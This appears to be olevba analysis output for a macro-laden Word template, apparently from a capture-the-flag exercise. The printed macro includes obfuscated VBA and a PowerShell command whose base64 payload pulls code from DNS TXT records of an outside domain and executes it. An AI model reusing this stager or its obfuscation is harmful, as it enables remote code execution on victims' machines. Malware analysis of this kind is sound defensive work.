 C:\Windows\System32\cmd.exe
olevba 0.60.1 on Python 3.9.13 - http://decalage.info/python/oletools
===============================================================================
FILE: Normal.dotm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function dgfbhsrjtyghsfgbn(betrhyhzdfgbvfadgh() As Byte, tgdrhnatrhathgdf As Long) As Boolean
    Dim drtgvhsrtghgfhng As Byte
    drtgvhsrtghgfhng = 127
    For i = 0 To tgdrhnatrhathgdf - 1
        betrhyhzdfgbvfadgh(i) = betrhyhzdfgbvfadgh(i) Xor drtgvhsrtghgfhng
        drtgvhsrtghgfhng = ((drtgvhsrtghgfhng + 5) Xor 105)
    Next i
    drtgvhsrtghgfhng = True
End Function
Function flagpart()
    Dim bnirujwtnbiwrbn(12) As Byte
    bnirujwtnbiwrbn(0) = 42
    bnirujwtnbiwrbn(1) = 160
    bnirujwtnbiwrbn(2) = 218
    bnirujwtnbiwrbn(3) = 154
    bnirujwtnbiwrbn(4) = 244
    bnirujwtnbiwrbn(5) = 190
    bnirujwtnbiwrbn(6) = 212
    bnirujwtnbiwrbn(7) = 137
    bnirujwtnbiwrbn(8) = 152
    bnirujwtnbiwrbn(9) = 130
    bnirujwtnbiwrbn(10) = 186
    bnirujwtnbiwrbn(11) = 138
    flagpart = dgfbhsrjtyghsfgbn(bnirujwtnbiwrbn(), 12)
End Function
Sub formuoli()
    Set objShell = CreateObject("Wscript.Shell")
    objShell.Run ("powershell.exe IEX([Text.Encoding]::Utf8.GetString([Convert]::FromBase64String('JGI2NCA9ICIiDQoNCmZvciAoJGk9MTskaSAtbGUgNzskaSsrKSB7DQogICAgJHRlbXAgPSAobnNsb29rdXAgLXE9dHh0IC10aW1lb3V0PTMg
JGknLmFtZXJpY2FudmVndGFibGVzLmNvbScpWy0xXSAtcmVwbGFjZSAnIicsJycgLXJlcGxhY2UgJ1xzJywnJw0KICAgICRiNjQgKz0gJHRlbXANCn07DQoNCiMgX2QwY01fNTdpTExfDQoNCmlleChbU3lzdGVtLlRleHQuRW5jb2RpbmddOjpBU0NJSS5HZXRTdHJpbmcoW1N
5c3RlbS5Db252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygoJGI2NCkpKSk=')))")
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |